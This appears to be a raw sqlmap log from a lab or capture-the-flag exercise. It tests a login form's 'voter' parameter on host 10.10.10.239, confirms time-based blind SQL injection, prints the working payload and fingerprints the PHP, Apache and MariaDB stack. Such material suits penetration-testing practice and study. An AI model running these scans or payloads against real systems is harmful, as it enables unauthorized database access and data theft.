 root@kali:~# sqlmap -r request.txt -p voter
___
__H__
___ ___[']_____ ___ ___  {1.5.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
esponsible for any misuse or damage caused by this program
[*] starting @ 16:39:38 /2021-08-06/
[16:39:38] [INFO] parsing HTTP request from 'request.txt'
[16:39:38] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.239:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[16:39:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:39:43] [INFO] testing if the target URL content is stable
[16:39:43] [WARNING] heuristic (basic) test shows that POST parameter 'voter' might not be injectable
[16:39:44] [INFO] testing for SQL injection on POST parameter 'voter'
[16:39:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:39:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:39:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:39:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:39:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:39:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:39:48] [INFO] testing 'Generic inline queries'
[16:39:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:39:48] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[16:39:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:39:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:39:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:40:01] [INFO] POST parameter 'voter' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:40:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:40:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:40:21] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[16:40:31] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:40:31] [INFO] checking if the injection point on POST parameter 'voter' is a false positive
POST parameter 'voter' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: voter (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: voter=admin' AND (SELECT 8916 FROM (SELECT(SLEEP(5)))zQLr) AND 'oMZk'='oMZk&password=test&login=
---
[16:40:52] [INFO] the back-end DBMS is MySQL
[16:40:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 7.3.27, Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:41:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.239'
[*] ending @ 16:41:04 /2021-08-06/